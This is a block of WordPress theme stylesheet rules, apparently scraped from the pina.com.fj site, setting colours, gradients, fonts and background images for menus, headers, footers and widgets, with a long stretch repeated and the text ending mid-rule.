div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 